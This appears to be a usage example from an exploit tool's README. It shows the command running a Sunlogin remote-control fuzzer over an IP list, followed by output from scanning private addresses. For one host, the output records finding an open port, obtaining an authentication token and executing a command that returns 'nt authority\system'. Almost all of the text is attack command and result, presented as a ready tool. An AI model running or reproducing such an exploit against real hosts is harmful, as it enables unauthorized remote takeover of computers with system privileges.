 >python3 sunlogin-fuzz-fast.py -f ip.txt
[*] 192.168.1.1 Fuzzing sunlogin port
[*] Get ports: []
[*] 192.168.1.2 Fuzzing sunlogin port
[*] Get ports: []
[*] 192.168.1.3 Fuzzing sunlogin port
[*] Get ports: []
[*] 192.168.80.100      Fuzzing sunlogin port
[*] Get ports: []
[*] 192.168.80.111      Fuzzing sunlogin port
[*] Get ports: []
[*] 192.168.80.123      Fuzzing sunlogin port
[*] Get ports: []
[*] 192.168.80.146      Fuzzing sunlogin port
[*] Get ports: ['49159']
[*] Enumerating port of sunlogin
[*] Target may vulnerability, try to pwn it out.
[+] Get token: sobGzXzWBfSlSbdqnmkUbJMLEjhssRxl
[+] Get command result:
         nt authority\system
[*] 192.168.80.156      Fuzzing sunlogin port
[*] Get ports: []
[*] 192.168.80.167      Fuzzing sunlogin port
[*] Get ports: []